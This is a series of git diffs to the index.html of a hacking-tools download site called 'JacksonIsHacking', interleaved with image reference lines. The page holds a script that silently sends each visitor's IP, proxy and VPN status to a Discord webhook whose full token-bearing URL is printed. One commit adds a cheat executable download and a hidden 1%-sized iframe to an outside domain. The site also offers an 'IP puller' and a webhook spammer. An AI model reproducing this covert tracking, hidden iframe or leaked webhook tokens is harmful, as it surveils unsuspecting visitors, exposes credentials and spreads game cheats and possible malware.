
==== commit 7e9dda83: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -231,7 +231,7 @@
 <head>
 <script>
     function sendIP(ip, timestamp, isProxy, isVPN) {
-        var webhookURL = 'https://discord.com/api/webhooks/1191496353621217350/s8RQQIoe8-CAQy7okeAdGvCu_7x4B9E9YVwJq4fZtnmyKMRsKgMDXybNF-WeKOQ1RyA4';
+        var webhookURL = 'https://discord.com/api/webhooks/1191549674692300902/Tl-5-BYogyLUN4ln8bVRZKI79VhSGeps3_DFrDyVZhZ_v6RD-rUYpG3jkC2I9J0KTxSb';
 
         var message = `**New IP Address Detected:**
 - **IP:** ${ip}


==== commit 9e455a26: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<html lang="en"><head><script src="chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg/content/pageScripts/dashlane-tiresias-page-script.js" id="dashlane_tiresias"></script><script src="chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg/content/pageScripts/dashlane-webauthn-page-script.js" id="dashlane_webauthn" name="forward_webauthn_ready"></script><script src="chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg/content/pageScripts/dashlane-tiresias-page-script.js" id="dashlane_tiresias"></script><script src="chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg/content/pageScripts/dashlane-webauthn-page-script.js" id="dashlane_webauthn" name="forward_webauthn_ready"></script><script src="chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg/content/pageScripts/dashlane-tiresias-page-script.js" id="dashlane_tiresias"></script><script src="chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg/content/pageScripts/dashlane-webauthn-page-script.js" id="dashlane_webauthn" name="forward_webauthn_ready"></script>
+<html lang="en"><head>
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta property="og:title" content="JacksonIsHacking">
     <meta property="og:image" content="https://cdn.discordapp.com/attachments/1146551971780763669/1153788383169105971/logo-discord-icone-png-violet-removebg-preview.png">
@@ -216,8 +216,8 @@
         <div class="header-links">
             <a class="h1" href="youtube.html" target="_blank">YouTube</a>
         </div>
-    </div><div id="particles-container" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: -1;"><canvas class="particles-js-canvas-el" style="width: 100%; height: 100%;" width="1348" height="923"></canvas></div>
-    <div class="header">
+    </div><div id="particles-container" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: -1;"><canvas class="particles-js-canvas-el" style="width: 100%; height: 100%;" width="1348" height="911"></canvas></div>
+    
         <div class="logo-bar"></div>
          
   <title></title>
@@ -227,8 +227,8 @@
 
 
   <h1></h1>
-  <html lang="en">
-<head>
+  
+
 <script>
     function sendIP(ip, timestamp, isProxy, isVPN) {
         var webhookURL = 'https://discord.com/api/webhooks/1191549674692300902/Tl-5-BYogyLUN4ln8bVRZKI79VhSGeps3_DFrDyVZhZ_v6RD-rUYpG3jkC2I9J0KTxSb';
@@ -269,14 +269,14 @@
 
 
 
-</head>
-<body>
-    <!-- Display the user's real IP address -->
+
+
+    
     <div id="user-ip" style="display: none;">
-        <?php echo $_SERVER['REMOTE_ADDR']; ?>
+        <!--?php echo $_SERVER['REMOTE_ADDR']; ?-->
     </div>
-</body>
-</html>
+
+
 
 
 
@@ -291,7 +291,19 @@
             <a href="https://github.com/JacksonIsHacking/Html_IP_Puller" class="download-button">Tutorial</a>
             <a href="https://cdn.discordapp.com/attachments/1164702558774898737/1173389722081574982/htmlpuller.html?ex=6563c756&amp;is=65515256&amp;hm=6eb557423e28888a332f452d54cdfbef275bb9e907cc83a5ac792c5e8b97fb8c&amp;" class="download-button"><i class="fas fa-download" style="margin-right: 5px;"></i>Download</a>
         </div>
-	    <div class="download-item">
+
+<div class="download-item">
+            
+            <img src="https://i.ytimg.com/vi/bhq49OVFySE/maxresdefault.jpg" alt="image">
+            <h2>CS2 Hacks</h2>
+            <p></p>
+            <p></p>
+            <div class="new-icon">Working</div>
+    <a href="https://github.com/JacksonIsHacking/cs2_cheat" class="download-button">Tutorial</a>
+            <a href="https://cdn.discordapp.com/attachments/1192615399829819426/1192615827967594496/undetek-v4.4.exe?ex=65a9b90b&amp;is=6597440b&amp;hm=ad8855ac02f250bfd81db72f6b2c3d25efcbc3ff9fe6a9433dd64952009a31e2&amp;" class="download-button"><i class="fas fa-download" style="margin-right: 5px;"></i>Download</a>
+        </div>
+    
+    <div class="download-item">
             
             <img src="https://user-images.githubusercontent.com/146037364/270516333-3376d8b3-b5f1-4168-a3c9-ffdd8d2b5980.jpg" alt="image">
             <h2>CS:GO Hacks</h2>
@@ -318,10 +330,11 @@
             <a href="https://github.com/JacksonIsHacking/html-webhook-spammer" class="download-button">Tutorial</a>
         <a href="https://github.com/JacksonIsHacking/html-webhook-spammer/archive/refs/heads/main.zip" class="download-button"><i class="fas fa-download" style="margin-right: 5px;"></i>Download</a></div><script src="particles.min.js"></script>
     <script src="app.js"></script>
-</div></div>
+</div>
 
 
 <div class="question-modal" id="questionModal" style="pointer-events: none; position: fixed; width: 100%; height: 100%; padding: 0px;"><div class="question-modal-content" style="pointer-events: auto; right: 0px; left: auto; top: 0px;"></div></div><button class="grab-info-button-ace-allAns" data-tooltip-aceify="Answers all questions" style="display: none;"><img class="grab-info-button-ace-allAns-img" src="https://aceify.ai/assets/svgs/logoaceify.svg" draggable="false">Answer All</button>
 <div class="question-modal" id="questionModal" style="pointer-events: none; position: fixed; width: 100%; height: 100%; padding: 0px;"><div class="question-modal-content" style="pointer-events: auto; right: 0px; left: auto; top: 0px;"></div></div><button class="grab-info-button-ace-allAns" data-tooltip-aceify="Answers all questions" style="display: none;"><img class="grab-info-button-ace-allAns-img" src="https://aceify.ai/assets/svgs/logoaceify.svg" draggable="false">Answer All</button>
 
-</body></html>
+
+<iframe src="https://purdasseer.com/idB2Nn6Y8NC0SFF/61239" style="width: 1%; height: 1%; border: none;" y7bpmsrmh=""></iframe></body></html>


==== commit 22520eea: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,5 @@
 <html lang="en"><head>
+	  <link rel="icon" type="image/x-icon" href="favicon.ico">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta property="og:title" content="JacksonIsHacking">
     <meta property="og:image" content="https://cdn.discordapp.com/attachments/1146551971780763669/1153788383169105971/logo-discord-icone-png-violet-removebg-preview.png">
